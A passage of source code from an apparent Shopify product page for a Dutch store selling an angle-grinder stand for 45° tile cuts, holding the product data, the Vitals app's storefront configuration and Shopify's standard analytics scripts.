"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318","width":800},{"alt":null,"id":38512791027994,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318","width":800},{"alt":null,"id":38512791060762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318","width":800},{"alt":null,"id":38512791093530,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318","width":800},{"alt":null,"id":38512791126298,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152951_d93ca82854d9beb95ed0d1592c93930b.gif?v=1715153396\"\u003e\u003c\/p\u003e\n\u003cp\u003eBereik nauwkeurige en professionele afkantsneden op tegels met gemak met behulp van deze Haakse Slijperstandaard voor Tegels 45° Afkant Snijden. Het apparaat biedt een stabiel platform voor haakse slijpers, waardoor het schudden en de instabiliteit die kan optreden tijdens handmatig gebruik worden geëlimineerd. Dit elimineert ongelijke of onnauwkeurige snijlijnen, met als resultaat professionele en gepolijste afwerkingen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508152958_3a3cb464d1df2c3a52fda547269db973.jpg?v=1715153402\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eINSTALLATIE\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153004_b463689d2271fa23e6997a2887eccecc.gif?v=1715153409\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eBELANGRIJKE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eROBUUSTE CONSTRUCTIE: \u003c\/strong\u003eGemaakt van hoogwaardig materiaal, is de standaard bestand tegen corrosie en vervorming, en biedt duurzaamheid en stabiliteit tijdens gebruik, en zorgt voor precieze en consistente sneden.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEILIG KLEMSYSTEEM: \u003c\/strong\u003eDe standaard is uitgerust met een veilig klemsysteem dat de haakse slijper stevig op zijn plaats houdt, zorgt voor stabiliteit en vermindert trillingen tijdens gebruik.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGEMAKKELIJK VERSTELBAAR: \u003c\/strong\u003eDe standaard maakt gemakkelijke aanpassing mogelijk om nauwkeurige en precieze sneden te bereiken voor verschillende maten en diktes van tegels.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCOMPATIBILITEIT: \u003c\/strong\u003eGeschikt voor 100-type haakse slijpers met een maximale spindeldiameter van 45mm, wat zorgt voor een veilige en nauwkeurige pasvorm.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVEELZIJDIGE TOEPASSINGEN: \u003c\/strong\u003eGeschikt voor een breed scala aan tegelsnijprojecten, waaronder huisrenovaties, professionele installaties en meer.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0633\/9149\/8340\/files\/spp_20240508153010_425a32b34f9b380c3138ddf0b01c5ba1.jpg?v=1715153414\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHaakse slijper: universeel Φ100\u003c\/p\u003e\n\u003cp\u003eMateriaal: metaal\u003c\/p\u003e\n\u003cp\u003eSnijhoek: 45°\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003ePAKKET BEVAT\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e1 * Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eOPMERKINGEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eControleer de compatibiliteit voordat u koopt.\u003c\/p\u003e\n\u003cp\u003eDraag geschikte persoonlijke beschermingsmiddelen tijdens het snijden.\u003c\/p\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "timberow.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56435;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"4":{"487":"10","488":"f96d26","673":true,"975":true,"976":true,"980":"{}"},"14":{"45":6,"46":8,"47":10,"48":12,"49":8,"51":true,"52":true,"112":"dark","113":"bottom","198":"333e40","199":"eeeeee","200":"ffd700","201":"cccccc","202":"cccccc","203":14,"205":13,"206":460,"207":9,"222":false,"223":true,"353":"van","354":"gekocht","355":"Iemand","419":"seconde","420":"seconden","421":"minuut","422":"minuten","423":"uur","424":"uren","433":"geleden","458":"","474":"balloons","475":"square","490":true,"497":"aan winkelwagen toegevoegd","498":true,"499":false,"500":10,"501":"##count## mensen hebben dit product vandaag toegevoegd aan hun winkelwagen:","515":"San Francisco, CA","557":true,"589":"00a332","799":60,"802":1,"807":"dag","808":"dagen"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"17":{"41":"pulse","42":"interval","43":5},"25":{"537":false,"538":true,"541":"505050","542":"Meer resultaten weergeven","543":"Populaire zoekopdrachten","544":"Dit zijn je resultaten","545":"Geen resultaten gevonden.","546":"Waar ben je naar op zoek?","547":"Collecties","548":true},"34":{"184":true,"192":true,"233":"Recent bekeken","237":"left","254":"f31212","324":"Aan winkelwagen toevoegen","343":false,"405":true,"439":"Van","444":"Niet op voorraad","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"button\":{\"traits\":{\"backgroundColor\":{\"default\":\"#23488d\"},\"filledTextColor\":{\"default\":\"#ffffff\"}}},\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":0,"1018":1,"1020":true,"1027":true},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Je bespaart:","642":"Niet op voorraad","643":"Dit item:","644":"Totaalprijs:","645":true,"646":"Aan winkelwagen toevoegen","647":"voor","648":"met","649":"korting","650":"elk","651":"Koop","652":"Subtotaal","653":"Korting","654":"Originele prijs","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":17,"661":"center","671":"f83016","702":"Aantal","731":"en","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Gratis","742":"Gratis","743":"Claim geschenk","744":"1,2,4,5","750":"Geschenk","762":"Korting","763":true,"773":"Uw product is toegevoegd aan de winkelwagen","786":"sparen","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per stuk:","895":"d6d4d4","1007":"Ruil product","1010":"{\"addToOrderButton\":{\"traits\":{\"outlineBorderColor\":{\"default\":\"#090909\"}}},\"checkoutButton\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#23488d\"}}}}","1012":true,"1028":"Andere klanten vonden deze aanbieding geweldig","1029":"Toevoegen aan bestelling","1030":"Toegevoegd aan bestelling","1031":"Afrekenen","1032":0,"1033":"{}","1035":"Zie meer","1036":"Zie minder","1037":"{}","1077":"%","1083":"Afrekenen","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"table\":{\"traits\":{\"borderRadius\":{\"default\":\"8px\"},\"textSizeScale\":{\"default\":\"100%\"}}},\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}},\"row\":{\"traits\":{\"color\":{\"default\":\"#CE1900\"}}},\"savingDiscountText\":{\"traits\":{\"color\":{\"default\":\"#bb1b05\"}}}}","1164":"Gratis verzending","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[]};

window.vtlsLiquidData.shopThemeName = "Crave";window.vtlsLiquidData.settingTranslation = {"34":{"233":{"en":"Recently Viewed","nl":"Recent bekeken"},"324":{"en":"Add to Cart","nl":"Aan winkelwagen toevoegen"},"439":{"en":"From","nl":"Van"},"444":{"en":"Out of stock","nl":"Niet op voorraad"}},"14":{"353":{"en":"from","nl":"van"},"354":{"en":"purchased","nl":"gekocht"},"355":{"en":"Someone","nl":"Iemand"},"419":{"en":"second","nl":"seconde"},"420":{"en":"seconds","nl":"seconden"},"421":{"en":"minute","nl":"minuut"},"422":{"en":"minutes","nl":"minuten"},"423":{"en":"hour","nl":"uur"},"424":{"en":"hours","nl":"uren"},"433":{"en":"ago","nl":"geleden"},"497":{"en":"added to cart","nl":"aan winkelwagen toegevoegd"},"501":{"en":"##count## people added this product to cart today:","nl":"##count## mensen hebben dit product vandaag toegevoegd aan hun winkelwagen:"},"515":{"en":"San Francisco, CA","nl":"San Francisco, CA"},"808":{"en":"days","nl":"dagen"},"807":{"en":"day","nl":"dag"}},"25":{"542":{"en":"See more results","nl":"Meer resultaten weergeven"},"543":{"en":"Popular searches","nl":"Populaire zoekopdrachten"},"544":{"en":"Here are your results","nl":"Dit zijn je resultaten"},"545":{"en":"No results found.","nl":"Geen resultaten gevonden."},"546":{"en":"What are you looking for?","nl":"Waar ben je naar op zoek?"},"547":{"en":"Collections","nl":"Collecties"}},"53":{"640":{"en":"You save:","nl":"Je bespaart:"},"642":{"en":"Out of stock","nl":"Niet op voorraad"},"643":{"en":"This item:","nl":"Dit item:"},"644":{"en":"Total Price:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","nl":"voor"},"648":{"en":"with","nl":"met"},"649":{"en":"off","nl":"korting"},"650":{"en":"each","nl":"elk"},"651":{"en":"Buy","nl":"Koop"},"652":{"en":"Subtotal","nl":"Subtotaal"},"653":{"en":"Discount","nl":"Korting"},"654":{"en":"Old price","nl":"Originele prijs"},"702":{"en":"Quantity","nl":"Aantal"},"731":{"en":"and","nl":"en"},"741":{"en":"Free of charge","nl":"Gratis"},"742":{"en":"Free","nl":"Gratis"},"743":{"en":"Claim gift","nl":"Claim geschenk"},"750":{"en":"Gift","nl":"Geschenk"},"762":{"en":"Discount","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","nl":"sparen"},"851":{"en":"Per item:","nl":"Per stuk:"},"1007":{"en":"Pick another","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","nl":"Afrekenen"},"1035":{"en":"See more","nl":"Zie meer"},"1036":{"en":"See less","nl":"Zie minder"},"1083":{"en":"Check out","nl":"Afrekenen"},"1164":{"en":"Free shipping","nl":"Gratis verzending"},"1167":{"en":"Unavailable","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1,2,6]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="d9c20607a3fc6939fc8abb00d9441da4";window.vtlsLiquidData.shopInfo={id:72619458842,domain:"timberow.com",shopifyDomain:"timberow.myshopify.com",primaryLocaleIsoCode: "nl",defaultCurrency:"EUR",enabledCurrencies:["EUR"],moneyFormat:"€{{amount_with_comma_separator}}",moneyWithCurrencyFormat:"€{{amount_with_comma_separator}} EUR",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,47,48,49,51,46,53,50,52]};window.vtlsLiquidData.product = {"id": 9367440425242,"available": true,"title": "Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","handle": "tools","vendor": "timberow","type": "Auto Accessoires","tags": [],"description": "1","featured_image":{"src": "//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318","aspect_ratio": "1.0"},"collectionIds": [441128223002,441127895322],"variants": [{"id": 48953214533914,"title": "Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option1": "Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","option2": null,"option3": null,"price": 3699,"compare_at_price": 6998,"available": true,"image":{"src": "//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318","alt": "Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","aspect_ratio": 1.0},"featured_media_id":38512791126298,"is_preorderable":0}],"options": [{"name": "Artikel"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.cacheKeys = [1756453794,1732666854,1756979254,1768991647,1760699699,0,0,1756453794 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"product_end","locator":"append"},"686": {"location":"form","locator":"after"},"687": {"location":"atc_button","locator":"before"},"693": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=[];documentInjectors["1"]["d"]["1"]["s"]=".sp-part7";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=[];documentInjectors["1"]["d"]["2"]["s"]=".sp-part6";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="div.product";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]={"js":"$('div.app-embed-plus-cart-pay').before(cart_html);"};documentInjectors["3"]["d"]["1"]["s"]="div.app-embed-plus-cart-pay";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('div.app-embed-plus-cart-pay').before(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"last":true};documentInjectors["11"]["d"]["2"]["s"]=".sp-btn-style.btn-style";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["3"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["4"]={};documentInjectors["11"]["d"]["4"]["a"]={"ctx":"outside","last":false};documentInjectors["11"]["d"]["4"]["s"]=".app-embed-plus-component-pay-button";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="form[action*=\"\/cart\"] a[href*=\"\/products\/{{product_handle}}\"]";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-bff84e59769b4f0698a8c680635b5cb4.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd76-55fe-7b0c-8ea7-3c6a92b32e2e/aftersell-559/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72619458842,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 